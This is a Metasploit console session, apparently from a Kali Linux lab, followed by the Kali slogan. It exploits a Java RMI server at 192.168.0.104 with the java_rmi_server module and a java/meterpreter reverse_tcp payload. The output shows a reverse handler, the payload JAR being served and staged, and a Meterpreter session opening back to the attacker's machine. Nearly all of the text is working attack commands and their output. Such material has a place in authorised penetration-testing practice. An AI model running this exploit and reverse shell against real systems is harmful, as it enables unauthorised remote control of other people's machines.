 msf > use exploit/multi/misc/java_rmi_server
msf exploit(java_rmi_server) > set RHOST 192.168.0.104
RHOST => 192.168.0.104
msf exploit(java_rmi_server) > set PAYLOAD java/meterpreter/reverse_tcp
PAYLOAD => java/meterpreter/reverse_tcp
msf exploit(java_rmi_server) > set LHOST 192.168.0.103
LHOST => 192.168.0.103
msf exploit(java_rmi_server) > exploit
[*] Started reverse handler on 192.168.0.103:4444
[*] Using URL: http://0.0.0.0:8080/mcXDXNR0cjAimrl
[*]  Local IP: http://192.168.0.103:8080/mcXDXNR0cjAimrl
[*] Server started.
[*] 192.168.0.104:1099 - Sending RMI Header...
[*] 192.168.0.104:1099 - Sending RMI Call...
[*] 192.168.0.104    java_rmi_server - Replied to request for payload JAR
[*] Sending stage (30680 bytes) to 192.168.0.104
[*] Meterpreter session 1 opened (192.168.0.103:4444 -> 192.168.0.104:39435)
at 2015-06-24 15:28:00 +0530
[*] Server stopped.
meterpreter >
KALI LINUX™
"the quieter you become, the more you are able to hear"